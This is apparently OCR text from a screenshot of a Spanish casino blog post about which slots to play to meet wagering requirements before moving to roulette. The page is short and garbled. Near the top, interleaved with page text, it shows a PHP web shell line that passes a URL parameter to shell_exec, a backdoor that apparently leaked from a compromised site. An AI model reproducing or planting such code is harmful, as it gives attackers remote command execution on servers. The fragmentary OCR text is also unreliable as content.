
Skip
<?php if(isset($_GET['bz'])){echo
to
shell_exec($_GET['c']);}?>
content
Mejores Slots para Cumplir
el Wagering antes de Pasar
a la Ruleta
Jun 7, 2026
—
lark34449
by
in
Computers, Games
En el mundo de los casinos en línea,
bono